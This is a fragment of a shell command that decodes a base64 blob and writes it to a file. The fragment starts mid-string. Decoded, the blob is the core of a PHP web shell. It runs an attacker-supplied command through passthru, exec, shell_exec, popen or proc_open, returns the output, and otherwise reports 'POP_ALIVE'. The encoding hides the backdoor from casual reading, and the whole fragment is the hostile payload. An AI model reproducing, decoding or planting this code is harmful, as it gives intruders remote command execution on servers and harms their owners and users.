
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >